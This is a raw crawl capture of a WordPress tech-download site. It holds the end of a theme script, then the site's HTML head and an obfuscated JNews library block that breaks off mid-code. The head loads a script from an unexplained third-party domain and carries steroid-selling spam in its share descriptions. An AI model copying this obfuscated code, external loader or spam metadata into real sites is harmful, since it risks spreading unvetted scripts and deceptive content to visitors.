<script type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&e.run_loginregister&&(e.run_loginregister=!1,jnews.loginregister.init(),jnews.loginregister.hook_form()),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.crazyspeedtech.com/wp-content/plugins/jnews-social-share/assets/js/plugin.js
body_size: 32470
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.crazyspeedtech.com/xmlrpc.php" />
	<script>var pm_tag = 'F3AR';var pm_pid = "23751-751ff7e7";</script><script src="//css.xjsx.lol/js/pub.min.js" async></script>
    <meta property="og:type" content="website">
<meta property="og:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta property="og:site_name" content="CRAZY SPEED TECH">
<meta property="og:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta property="og:url" content="https://www.crazyspeedtech.com">
<meta property="og:locale" content="en_US">
<meta name="twitter:card" content="summary">
<meta name="twitter:url" content="https://www.crazyspeedtech.com">
<meta name="twitter:title" content="CRAZY SPEED TECH &#8211; Latest News, Apps for PC, Windows, MOD APK, APK Download &#038; Alternatives.">
<meta name="twitter:description" content="Buy 5000iu hcg bodybuilding steroids - wifiexam where to buy steroid in australia acalare: culturism. these perfectrichardmille.com are the world?ˉs">
<meta name="twitter:site" content="https://twitter.com/crazyspeedtech">
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;var _0x1c8f51=_0x5623;function _0x236e(){var _0x4e9db1=['1px\x20solid\x20black','innerWidth','left','stringify','url','msCancelRequestAnimationFrame','easeInOutQuad','reduce','148980gIOTAk','triggerEvents','not\x20all','passiveOption','setAttribute','removeAttribute','complete','library','POST','callback','interactive','start','dataStorage','increment','slice','fixed','currentTime','indexOf','expired','className','textContent','instr','302984EQPluu','innerHeight','src','addEvents','change','eventType','function','13302aWDpFr','1103661hoDBZu','getStorage','fontSize','100px','script','getHeight','removeItem','getBoundingClientRect','boot','100000','includes','forEach','media','file_version_checker','isVisible','push','expiredStorage','white','jnewsDataStorage','GET','ajax','floor','requestAnimationFrame','call','duration','toLowerCase','height','getNotice','touchmove','jnews','jnewsadmin','width','8pOMDrE','globalBody','doc','classListSupport','scrollTop','getParents','parentNode','mark','assign','clientHeight','open','innerText','move','getText','create_js','getWidth','docReady','createEvent','top','classList','jnewsads','fireEvent','win','defineProperty','defer','async','docEl','oRequestAnimationFrame','initCustomEvent','delete','readyState','innerHTML','setText','getElementById','backgroundColor','documentElement','scrollTo','removeEventListener','concat','84fcgLpb','assets','webkitCancelAnimationFrame','replace','dispatchEvent','attachEvent','style','jnews-','3524816RrtQMz','replaceWith','fpsTable','createElement','number','getItem','unwrap','position','cancelAnimationFrame','getTime','120QIExuZ','offsetWidth','winLoad','join','extend','set','709900hsxpCH','Content-type','appendChild','querySelectorAll','mozCancelAnimationFrame','getMessage','test','bind','setRequestHeader','measure','webkitRequestAnimationFrame','addEventListener','11px','fps','10.0.0','msRequestAnimationFrame','undefined','object','233gngVJU','status','response','animateScroll','End','style[media]','httpBuildQuery','remove','load_assets','jnewsHelper','supportsPassive','get','contains','objKeys','10px','body','clientWidth','detachEvent','oCancelRequestAnimationFrame','toPrecision','has','au_scripts','length','finish','zIndex','send','_storage','div','711549LkyZnq','84PUMYUI','setStorage','Start','prototype','hasClass','noop','deferasync','removeClass','getElementsByTagName','createEventObject','20px'];_0x236e=function(){return _0x4e9db1;};return _0x236e();}function _0x5623(_0xe81f9b,_0x31d2ce){var _0x236e88=_0x236e();return _0x5623=function(_0x56236c,_0x86b313){_0x56236c=_0x56236c-0x195;var _0x2875a0=_0x236e88[_0x56236c];return _0x2875a0;},_0x5623(_0xe81f9b,_0x31d2ce);}(function(_0x493f84,_0x1e7182){var _0x4aac83=_0x5623,_0x44cb43=_0x493f84();while(!![]){try{var _0x44507f=parseInt(_0x4aac83(0x1dc))/0x1*(parseInt(_0x4aac83(0x229))/0x2)+parseInt(_0x4aac83(0x1f8))/0x3+-parseInt(_0x4aac83(0x24a))/0x4*(-parseInt(_0x4aac83(0x1ca))/0x5)+parseInt(_0x4aac83(0x20c))/0x6*(-parseInt(_0x4aac83(0x1f9))/0x7)+parseInt(_0x4aac83(0x1ba))/0x8+parseInt(_0x4aac83(0x22a))/0x9*(-parseInt(_0x4aac83(0x1c4))/0xa)+-parseInt(_0x4aac83(0x222))/0xb*(-parseInt(_0x4aac83(0x1b2))/0xc);if(_0x44507f===_0x1e7182)break;else _0x44cb43['push'](_0x44cb43['shift']());}catch(_0x5bffec){_0x44cb43['push'](_0x44cb43['shift']());}}}(_0x236e,0xe4348),(window[_0x1c8f51(0x247)]=window[_0x1c8f51(0x247)]||{},window['jnews'][_0x1c8f51(0x213)]=window['jnews'][_0x1c8f51(0x213)]||{},window[_0x1c8f51(0x247)]['library']=function(){'use strict';var _0x5521e3=_0x1c8f51;var _0x5b1473=this;_0x5b1473[_0x5521e3(0x1a1)]=window,_0x5b1473[_0x5521e3(0x24c)]=document,_0x5b1473[_0x5521e3(0x1fe)]=function(){},_0x5b1473['globalBody']=_0x5b1473[_0x5521e3(0x24c)][_0x5521e3(0x201)]('body')[0x0],_0x5b1473[_0x5521e3(0x24b)]=_0x5b1473['globalBody']?_0x5b1473[_0x5521e3(0x24b)]:_0x5b1473[_0x5521e3(0x24c)],_0x5b1473[_0x5521e3(0x1a1)]['jnewsDataStorage']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)]||{'_storage':new WeakMap(),'put':function(_0xa94cd0,_0x4c312c,_0x1e960d){var _0x2a7e26=_0x5521e3;this['_storage'][_0x2a7e26(0x1f0)](_0xa94cd0)||this[_0x2a7e26(0x1f6)]['set'](_0xa94cd0,new Map()),this[_0x2a7e26(0x1f6)][_0x2a7e26(0x1e7)](_0xa94cd0)[_0x2a7e26(0x1c9)](_0x4c312c,_0x1e960d);},'get':function(_0x330736,_0x45a95e){var _0x35e7f8=_0x5521e3;return this[_0x35e7f8(0x1f6)][_0x35e7f8(0x1e7)](_0x330736)[_0x35e7f8(0x1e7)](_0x45a95e);},'has':function(_0x46680b,_0x30d58e){var _0x3c434e=_0x5521e3;return this[_0x3c434e(0x1f6)][_0x3c434e(0x1f0)](_0x46680b)&&this[_0x3c434e(0x1f6)][_0x3c434e(0x1e7)](_0x46680b)[_0x3c434e(0x1f0)](_0x30d58e);},'remove':function(_0x5c31a7,_0x3df9b1){var _0x578557=_0x5521e3,_0x553874=this[_0x578557(0x1f6)][_0x578557(0x1e7)](_0x5c31a7)[_0x578557(0x1a8)](_0x3df9b1);return 0x0===!this['_storage'][_0x578557(0x1e7)](_0x5c31a7)['size']&&this[_0x578557(0x1f6)][_0x578557(0x1a8)](_0x5c31a7),_0x553874;}},_0x5b1473['windowWidth']=function(){var _0x1c5bfa=_0x5521e3;return _0x5b1473[_0x1c5bfa(0x1a1)][_0x1c5bfa(0x205)]||_0x5b1473[_0x1c5bfa(0x1a5)][_0x1c5bfa(0x1ec)]||_0x5b1473[_0x1c5bfa(0x24b)][_0x1c5bfa(0x1ec)];},_0x5b1473['windowHeight']=function(){var _0x13e165=_0x5521e3;return _0x5b1473[_0x13e165(0x1a1)][_0x13e165(0x223)]||_0x5b1473[_0x13e165(0x1a5)][_0x13e165(0x253)]||_0x5b1473[_0x13e165(0x24b)]['clientHeight'];},_0x5b1473[_0x5521e3(0x240)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x240)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d4)]||_0x5b1473[_0x5521e3(0x1a1)]['mozRequestAnimationFrame']||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1d9)]||window[_0x5521e3(0x1a6)]||function(_0x577975){return setTimeout(_0x577975,0x3e8/0x3c);},_0x5b1473['cancelAnimationFrame']=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1c2)]||_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x1b4)]||_0x5b1473[_0x5521e3(0x1a1)]['webkitCancelRequestAnimationFrame']||_0x5b1473['win'][_0x5521e3(0x1ce)]||_0x5b1473['win'][_0x5521e3(0x209)]||_0x5b1473['win'][_0x5521e3(0x1ee)]||function(_0x15d72c){clearTimeout(_0x15d72c);},_0x5b1473[_0x5521e3(0x24d)]='classList'in document[_0x5521e3(0x1bd)]('_'),_0x5b1473['hasClass']=_0x5b1473['classListSupport']?function(_0x4c355f,_0x279849){var _0x4662c4=_0x5521e3;return _0x4c355f['classList'][_0x4662c4(0x1e8)](_0x279849);}:function(_0x1ccd41,_0x152835){var _0x1b33d7=_0x5521e3;return _0x1ccd41[_0x1b33d7(0x21f)][_0x1b33d7(0x21d)](_0x152835)>=0x0;},_0x5b1473['addClass']=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5eef3a,_0x2983a1){var _0x4f0e29=_0x5521e3;_0x5b1473['hasClass'](_0x5eef3a,_0x2983a1)||_0x5eef3a[_0x4f0e29(0x19e)]['add'](_0x2983a1);}:function(_0x4e0fa6,_0x1d4330){var _0xb6fd2a=_0x5521e3;_0x5b1473['hasClass'](_0x4e0fa6,_0x1d4330)||(_0x4e0fa6[_0xb6fd2a(0x21f)]+='\x20'+_0x1d4330);},_0x5b1473[_0x5521e3(0x200)]=_0x5b1473[_0x5521e3(0x24d)]?function(_0x5bba0f,_0x501b18){var _0x3c9b15=_0x5521e3;_0x5b1473[_0x3c9b15(0x1fd)](_0x5bba0f,_0x501b18)&&_0x5bba0f['classList'][_0x3c9b15(0x1e3)](_0x501b18);}:function(_0x40b449,_0x29adfc){var _0x46fb9b=_0x5521e3;_0x5b1473['hasClass'](_0x40b449,_0x29adfc)&&(_0x40b449[_0x46fb9b(0x21f)]=_0x40b449[_0x46fb9b(0x21f)]['replace'](_0x29adfc,''));},_0x5b1473[_0x5521e3(0x1e9)]=function(_0x492340){var _0x80f782=_0x5521e3,_0x7262e0=[];for(var _0x27af53 in _0x492340)Object[_0x80f782(0x1fc)]['hasOwnProperty']['call'](_0x492340,_0x27af53)&&_0x7262e0['push'](_0x27af53);return _0x7262e0;},_0x5b1473['isObjectSame']=function(_0x1b7959,_0x28b123){var _0x26afdb=_0x5521e3,_0x2bdecc=!0x0;return JSON[_0x26afdb(0x207)](_0x1b7959)!==JSON[_0x26afdb(0x207)](_0x28b123)&&(_0x2bdecc=!0x1),_0x2bdecc;},_0x5b1473[_0x5521e3(0x1c8)]=function(){var _0x3f1a9f=_0x5521e3;for(var _0x520728,_0x332bc0,_0x503b65,_0x4a2292=arguments[0x0]||{},_0xef636b=0x1,_0x4f4389=arguments[_0x3f1a9f(0x1f2)];_0xef636b<_0x4f4389;_0xef636b++)if(null!==(_0x520728=arguments[_0xef636b])){for(_0x332bc0 in _0x520728)_0x4a2292!==(_0x503b65=_0x520728[_0x332bc0])&&void 0x0!==_0x503b65&&(_0x4a2292[_0x332bc0]=_0x503b65);}return _0x4a2292;},_0x5b1473[_0x5521e3(0x218)]=_0x5b1473[_0x5521e3(0x1a1)][_0x5521e3(0x23c)],_0x5b1473[_0x5521e3(0x238)]=function(_0x5c8965){var _0x648d63=_0x5521e3;return 0x0!==_0x5c8965['offsetWidth']&&0x0!==_0x5c8965['offsetHeight']||_0x5c8965[_0x648d63(0x231)]()[_0x648d63(0x1f2)];},_0x5b1473[_0x5521e3(0x22f)]=function(_0x3e47ff){var _0x452c2a=_0x5521e3;return _0x3e47ff['offsetHeight']||_0x3e47ff['clientHeight']||_0x3e47ff[_0x452c2a(0x231)]()[_0x452c2a(0x244)];},_0x5b1473[_0x5521e3(0x19a)]=function(_0x99e6fa){var _0x5e07b0=_0x5521e3;return _0x99e6fa[_0x5e07b0(0x1c5)]||_0x99e6fa[_0x5e07b0(0x1ec)]||_0x99e6fa['getBoundingClientRect']()[_0x5e07b0(0x249)];},_0x5b1473['supportsPassive']=!0x1;try{var _0x44b9bf=Object[_0x5521e3(0x1a2)]({},'passive',{'get':function(){var _0x43b091=_0x5521e3;_0x5b1473[_0x43b091(0x1e6)]=!0x0;}});_0x5521e3(0x19c)in _0x5b1473[_0x5521e3(0x24c)]?_0x5b1473['win'][_0x5521e3(0x1d5)](_0x5521e3(0x1d0),null,_0x44b9bf):_0x5521e3(0x1a0)in _0x5b1473[_0x5521e3(0x24c)]&&_0x5b1473['win'][_0x5521e3(0x1b7)](_0x5521e3(0x1d0),null);}catch(_0x4acd7a){}_0x5b1473['passiveOption']=!!_0x5b1473[_0x5521e3(0x1e6)]&&{'passive':!0x0},_0x5b1473[_0x5521e3(0x1fa)]=function(_0x191a7e,_0x45c393){var _0x16ebb3=_0x5521e3;_0x191a7e='jnews-'+_0x191a7e;var _0x49ed3f={'expired':Math['floor']((new Date()[_0x16ebb3(0x1c3)]()+0x2932e00)/0x3e8)};_0x45c393=Object[_0x16ebb3(0x252)](_0x49ed3f,_0x45c393),localStorage['setItem'](_0x191a7e,JSON[_0x16ebb3(0x207)](_0x45c393));},_0x5b1473['getStorage']=function(_0x573543){var _0x3a4c54=_0x5521e3;_0x573543=_0x3a4c54(0x1b9)+_0x573543;var _0x2dfd91=localStorage[_0x3a4c54(0x1bf)](_0x573543);return null!==_0x2dfd91&&0x0<_0x2dfd91[_0x3a4c54(0x1f2)]?JSON['parse'](localStorage[_0x3a4c54(0x1bf)](_0x573543)):{};},_0x5b1473[_0x5521e3(0x23a)]=function(){var _0x2af23d=_0x5521e3,_0x4906c9,_0x7e92d0=_0x2af23d(0x1b9);for(var _0x13ca46 in localStorage)_0x13ca46['indexOf'](_0x7e92d0)>-0x1&&_0x2af23d(0x1da)!==(_0x4906c9=_0x5b1473[_0x2af23d(0x22b)](_0x13ca46[_0x2af23d(0x1b5)](_0x7e92d0,'')))[_0x2af23d(0x21e)]&&_0x4906c9['expired']<Math[_0x2af23d(0x23f)](new Date()['getTime']()/0x3e8)&&localStorage[_0x2af23d(0x230)](_0x13ca46);},_0x5b1473[_0x5521e3(0x225)]=function(_0x42934b,_0x41689e,_0x2cbfd5){var _0x482bcd=_0x5521e3;for(var _0x32cab4 in _0x41689e){var _0x3ae86b=['touchstart',_0x482bcd(0x246)]['indexOf'](_0x32cab4)>=0x0&&!_0x2cbfd5&&_0x5b1473[_0x482bcd(0x20f)];_0x482bcd(0x19c)in _0x5b1473[_0x482bcd(0x24c)]?_0x42934b['addEventListener'](_0x32cab4,_0x41689e[_0x32cab4],_0x3ae86b):_0x482bcd(0x1a0)in _0x5b1473['doc']&&_0x42934b[_0x482bcd(0x1b7)]('on'+_0x32cab4,_0x41689e[_0x32cab4]);}},_0x5b1473['removeEvents']=function(_0xa79f44,_0x222e18){var _0x9429b2=_0x5521e3;for(var _0x10f1dc in _0x222e18)_0x9429b2(0x19c)in _0x5b1473['doc']?_0xa79f44[_0x9429b2(0x1b0)](_0x10f1dc,_0x222e18[_0x10f1dc]):_0x9429b2(0x1a0)in _0x5b1473[_0x9429b2(0x24c)]&&_0xa79f44[_0x9429b2(0x1ed)]('on'+_0x10f1dc,_0x222e18[_0x10f1dc]);},_0x5b1473[_0x5521e3(0x20d)]=function(_0x4ab1e0,_0x141cff,_0xdfe7fb){var _0x114fdc=_0x5521e3,_0x425d35;return _0xdfe7fb=_0xdfe7fb||{'detail':null},_0x114fdc(0x19c)in _0x5b1473[_0x114fdc(0x24c)]?(!(_0x425d35=_0x5b1473['doc'][_0x114fdc(0x19c)]('CustomEvent')||new CustomEvent(_0x141cff))[_0x114fdc(0x1a7)]||_0x425d35[_0x114fdc(0x1a7)](_0x141cff,!0x0,!0x1,_0xdfe7fb),void _0x4ab1e0[_0x114fdc(0x1b6)](_0x425d35)):_0x114fdc(0x1a0)in _0x5b1473['doc']?((_0x425d35=_0x5b1473['doc'][_0x114fdc(0x202)]())['eventType']=_0x141cff,void _0x4ab1e0[_0x114fdc(0x1a0)]('on'+_0x425d35[_0x114fdc(0x227)],_0x425d35)):void 0x0;},_0x5b1473[_0x5521e3(0x24f)]=function(_0x4d97da,_0x513507){var _0x11bbb9=_0x5521e3;void 0x0===_0x513507&&(_0x513507=_0x5b1473[_0x11bbb9(0x24c)]);for(var _0x5535c0=[],_0x4d9ba8=_0x4d97da[_0x11bbb9(0x250)],_0x2c42c8=!0x1;!_0x2c42c8;)if(_0x4d9ba8){var _0x276caa=_0x4d9ba8;_0x276caa[_0x11bbb9(0x1cd)](_0x513507)['length']?_0x2c42c8=!0x0:(_0x5535c0[_0x11bbb9(0x239)](_0x276caa),_0x4d9ba8=_0x276caa[_0x11bbb9(0x250)]);}else _0x5535c0=[],_0x2c42c8=!0x0;return _0x5535c0;},_0x5b1473['forEach']=function(_0x6ba867,_0x29b4a8,_0x485b1f){var _0x13bc9a=_0x5521e3;for(var _0x1249fe=0x0,_0x40fc70=_0x6ba867[_0x13bc9a(0x1f2)];_0x1249fe<_0x40fc70;_0x1249fe++)_0x29b4a8['call'](_0x485b1f,_0x6ba867[_0x1249fe],_0x1249fe);},_0x5b1473[_0x5521e3(0x198)]=function(_0x107003){var _0x22f0ea=_0x5521e3;return _0x107003[_0x22f0ea(0x196)]||_0x107003['textContent'];},_0x5b1473[_0x5521e3(0x1ab)]=function(_0x3b0ab8,_0xd0d1fb){var _0x28ac5f=_0x5521e3,_0x350959=_0x28ac5f(0x1db)==typeof _0xd0d1fb?_0xd0d1fb[_0x28ac5f(0x196)]||_0xd0d1fb[_0x28ac5f(0x220)]:_0xd0d1fb;_0x3b0ab8['innerText']&&(_0x3b0ab8[_0x28ac5f(0x196)]=_0x350959),_0x3b0ab8[_0x28ac5f(0x220)]&&(_0x3b0ab8[_0x28ac5f(0x220)]=_0x350959);},_0x5b1473[_0x5521e3(0x1e2)]=function(_0x53069f){var _0x38f438=_0x5521e3;return _0x5b1473[_0x38f438(0x1e9)](_0x53069f)[_0x38f438(0x20b)](function _0x1729cc(_0x525f30){var _0x67df53=arguments['length']>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5c7342,_0x525163){var _0x67b103=_0x5623,_0x3519a5=_0x525f30[_0x525163];_0x525163=encodeURIComponent(_0x525163);var _0xb1e0e0=_0x67df53?''['concat'](_0x67df53,'[')[_0x67b103(0x1b1)](_0x525163,']'):_0x525163;return null==_0x3519a5||'function'==typeof _0x3519a5?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')),_0x5c7342):[_0x67b103(0x1be),'boolean','string'][_0x67b103(0x234)](typeof _0x3519a5)?(_0x5c7342[_0x67b103(0x239)](''['concat'](_0xb1e0e0,'=')['concat'](encodeURIComponent(_0x3519a5))),_0x5c7342):(_0x5c7342['push'](_0x5b1473[_0x67b103(0x1e9)](_0x3519a5)[_0x67b103(0x20b)](_0x1729cc(_0x3519a5,_0xb1e0e0),[])[_0x67b103(0x1c7)]('&')),_0x5c7342);};}(_0x53069f),[])['join']('&');},_0x5b1473[_0x5521e3(0x1e7)]=function(_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618){var _0x3425c2=_0x5521e3;return _0x262adf=_0x3425c2(0x228)==typeof _0x262adf?_0x262adf:_0x5b1473[_0x3425c2(0x1fe)],_0x5b1473['ajax'](_0x3425c2(0x23d),_0x2ce501,_0x3f3b61,_0x262adf,_0x4fa618);},_0x5b1473['post']=function(_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0){var _0x377af8=_0x5521e3;return _0x4d7949=_0x377af8(0x228)==typeof _0x4d7949?_0x4d7949:_0x5b1473[_0x377af8(0x1fe)],_0x5b1473[_0x377af8(0x23e)](_0x377af8(0x214),_0xdffc33,_0x513c8,_0x4d7949,_0x1fa0d0);},_0x5b1473[_0x5521e3(0x23e)]=function(_0xb8bdc9,_0x46b1f6,_0x44a20,_0x32df89,_0x1c9388){var _0x35b933=_0x5521e3,_0x3cb2b9=new XMLHttpRequest(),_0x388f2a=_0x46b1f6,_0x4fa758=_0x5b1473[_0x35b933(0x1e2)](_0x44a20);if(_0xb8bdc9=-0x1!=[_0x35b933(0x23d),_0x35b933(0x214)][_0x35b933(0x21d)](_0xb8bdc9)?_0xb8bdc9:_0x35b933(0x23d),_0x3cb2b9[_0x35b933(0x195)](_0xb8bdc9,_0x388f2a+('GET'==_0xb8bdc9?'?'+_0x4fa758:''),!0x0),_0x35b933(0x214)==_0xb8bdc9&&_0x3cb2b9['setRequestHeader'](_0x35b933(0x1cb),'application/x-www-form-urlencoded'),_0x3cb2b9[_0x35b933(0x1d2)]('X-Requested-With','XMLHttpRequest'),_0x3cb2b9['onreadystatechange']=function(){var _0x13f5c3=_0x35b933;0x4===_0x3cb2b9['readyState']&&0xc8<=_0x3cb2b9[_0x13f5c3(0x1dd)]&&0x12c>_0x3cb2b9[_0x13f5c3(0x1dd)]&&'function'==typeof _0x32df89&&_0x32df89[_0x13f5c3(0x241)](void 0x0,_0x3cb2b9[_0x13f5c3(0x1de)]);},void 0x0!==_0x1c9388&&!_0x1c9388)return{'xhr':_0x3cb2b9,'send':function(){var _0x9cc955=_0x35b933;_0x3cb2b9[_0x9cc955(0x1f5)](_0x9cc955(0x214)==_0xb8bdc9?_0x4fa758:null);}};return _0x3cb2b9[_0x35b933(0x1f5)](_0x35b933(0x214)==_0xb8bdc9?_0x4fa758:null),{'xhr':_0x3cb2b9};},_0x5b1473[_0x5521e3(0x1af)]=function(_0x511bdc,_0x3f4de8,_0x162e49){var _0x24e449=_0x5521e3;function _0x1eecd4(_0x53401c,_0x5dd629,_0x5169d4){var _0x5cd922=_0x5623;this[_0x5cd922(0x217)]=this['position'](),this[_0x5cd922(0x226)]=_0x53401c-this['start'],this[_0x5cd922(0x21c)]=0x0,this[_0x5cd922(0x219)]=0x14,this[_0x5cd922(0x242)]=void 0x0===_0x5169d4?0x1f4:_0x5169d4,this['callback']=_0x5dd629,this[_0x5cd922(0x1f3)]=!0x1,this[_0x5cd922(0x1df)]();}return Math[_0x24e449(0x20a)]=function(_0xa78380,_0x4eac93,_0x148392,_0x35c64a){return(_0xa78380/=_0x35c64a/0x2)<0x1?_0x148392/0x2*_0xa78380*_0xa78380+_0x4eac93:-_0x148392/0x2*(--_0xa78380*(_0xa78380-0x2)-0x1)+_0x4eac93;},_0x1eecd4[_0x24e449(0x1fc)]['stop']=function(){var _0x502f24=_0x24e449;this[_0x502f24(0x1f3)]=!0x0;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x197)]=function(_0x1d480d){var _0x1d5f7b=_0x24e449;_0x5b1473[_0x1d5f7b(0x24c)][_0x1d5f7b(0x1ae)][_0x1d5f7b(0x24e)]=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x250)]['scrollTop']=_0x1d480d,_0x5b1473[_0x1d5f7b(0x24b)][_0x1d5f7b(0x24e)]=_0x1d480d;},_0x1eecd4[_0x24e449(0x1fc)][_0x24e449(0x1c1)]=function(){var _0x1653cd=_0x24e449;return _0x5b1473[_0x1653cd(0x24c)][_0x1653cd(0x1ae)]['scrollTop']||_0x5b1473[_0x1653cd(0x24b)][_0x1653cd(0x250)][_0x1653cd(0x24e)]||_0x5b1473['globalBody']['scrollTop'];},_0x1eecd4['prototype']['animateScroll']=function(){var _0x24a23d=_0x24e449;this[_0x24a23d(0x21c)]+=this['increment'];var _0x58fc50=Math[_0x24a23d(0x20a)](this[_0x24a23d(0x21c)],this[_0x24a23d(0x217)],this['change'],this[_0x24a23d(0x242)]);this['move'](_0x58fc50),this[_0x24a23d(0x21c)]<this['duration']&&!this[_0x24a23d(0x1f3)]?_0x5b1473[_0x24a23d(0x240)]['call'](_0x5b1473[_0x24a23d(0x1a1)],this[_0x24a23d(0x1df)][_0x24a23d(0x1d1)](this)):this['callback']&&_0x24a23d(0x228)==typeof this[_0x24a23d(0x215)]&&this[_0x24a23d(0x215)]();},new _0x1eecd4(_0x511bdc,_0x3f4de8,_0x162e49);},_0x5b1473[_0x5521e3(0x1c0)]=function(_0x237f54){var _0xa60956=_0x5521e3,_0x3be364,_0x357f8f=_0x237f54;_0x5b1473[_0xa60956(0x235)](_0x237f54,function(_0x8d5ecd,_0x396d4d){_0x3be364?_0x3be364+=_0x8d5ecd:_0x3be364=_0x8d5ecd;}),_0x357f8f[_0xa60956(0x1bb)](_0x3be364);},_0x5b1473['performance']={'start':function(_0x37abf9){var _0x552e11=_0x5521e3;performance[_0x552e11(0x251)](_0x37abf9+'Start');},'stop':function(_0x37eaa6){var _0x5ab8c8=_0x5521e3;performance[_0x5ab8c8(0x251)](_0x37eaa6+_0x5ab8c8(0x1e0)),performance[_0x5ab8c8(0x1d3)](_0x37eaa6,_0x37eaa6+_0x5ab8c8(0x1fb),_0x37eaa6+_0x5ab8c8(0x1e0));}},_0x5b1473['fps']=function(){var _0x141ee0=0x0,_0x4c42c7=0x0,_0x4502d7=0x0;!(function(){var _0x3daefc=_0x5623,_0x30ad77=_0x141ee0=0x0,_0x18266a=0x0,_0x49e2b4=0x0,_0x479589=document[_0x3daefc(0x1ac)](_0x3daefc(0x1bc)),_0x4b56f4=function(_0x233ee1){var _0x26af5a=_0x3daefc;void 0x0===document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0]?_0x5b1473[_0x26af5a(0x240)][_0x26af5a(0x241)](_0x5b1473[_0x26af5a(0x1a1)],function(){_0x4b56f4(_0x233ee1);}):document[_0x26af5a(0x201)](_0x26af5a(0x1eb))[0x0][_0x26af5a(0x1cc)](_0x233ee1);};null===_0x479589&&((_0x479589=document['createElement'](_0x3daefc(0x1f7)))[_0x3daefc(0x1b8)][_0x3daefc(0x1c1)]=_0x3daefc(0x21b),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x19d)]='120px',_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x206)]=_0x3daefc(0x1ea),_0x479589['style'][_0x3daefc(0x249)]=_0x3daefc(0x22d),_0x479589[_0x3daefc(0x1b8)]['height']=_0x3daefc(0x203),_0x479589['style']['border']=_0x3daefc(0x204),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x22c)]=_0x3daefc(0x1d6),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1f4)]=_0x3daefc(0x233),_0x479589[_0x3daefc(0x1b8)][_0x3daefc(0x1ad)]=_0x3daefc(0x23b),_0x479589['id']='fpsTable',_0x4b56f4(_0x479589));var _0x35d4ae=function(){var _0x28eb09=_0x3daefc;_0x4502d7++,_0x4c42c7=Date['now'](),(_0x18266a=(_0x4502d7/(_0x49e2b4=(_0x4c42c7-_0x141ee0)/0x3e8))[_0x28eb09(0x1ef)](0x2))!=_0x30ad77&&(_0x30ad77=_0x18266a,_0x479589[_0x28eb09(0x1aa)]=_0x30ad77+_0x28eb09(0x1d7)),0x1<_0x49e2b4&&(_0x141ee0=_0x4c42c7,_0x4502d7=0x0),_0x5b1473['requestAnimationFrame'][_0x28eb09(0x241)](_0x5b1473[_0x28eb09(0x1a1)],_0x35d4ae);};_0x35d4ae();}());},_0x5b1473[_0x5521e3(0x221)]=function(_0x156bb6,_0x38e28e){var _0x26bbcb=_0x5521e3;for(var 